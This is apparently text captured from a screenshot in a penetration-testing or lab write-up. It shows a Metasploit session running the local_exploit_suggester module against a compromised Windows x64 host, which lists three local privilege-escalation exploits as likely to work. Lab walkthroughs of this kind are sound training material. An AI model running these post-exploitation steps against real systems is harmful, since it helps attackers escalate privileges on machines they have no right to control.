 msf exploit(multi/handler) > use post/multi/recon/local_exploit_suggester
msf post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
SHOWDESCRIPTION false yes Displays a detailed description for the availa
msf post(multi/recon/local_exploit_suggester) > set SESSION 1
SESSION => 1
msf post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.11 - Collecting local exploits for x64/windows...
[*] 10.10.10.11 - 10 exploit checks are being tried...
[+] 10.10.10.11 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulner
[+] 10.10.10.11 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vul
[+] 10.10.10.11 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnera
[*] Post module execution completed
msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) >
msf post(multi/recon/local_exploit_suggester) >